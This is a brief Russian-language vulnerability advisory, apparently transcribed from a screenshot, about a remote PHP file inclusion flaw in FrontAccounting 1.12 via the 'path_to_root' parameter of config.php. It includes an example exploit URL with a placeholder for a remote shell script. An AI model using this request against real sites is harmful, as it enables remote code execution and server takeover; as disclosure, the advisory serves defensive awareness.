
Программа:
FrontAccounting 1.12 Build 31
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре «path_to_root»
сценарием path/config.php. Удаленный пользователь
может выполнить произвольный PHP сценарий на
целевой системе с привилегиями Web сервера.
Пример:
http://site.com/path/config.php?path_to_root=
[[Sh3LLScript]]
Теги:
SCOLOUR
Взлом
Новости
Софт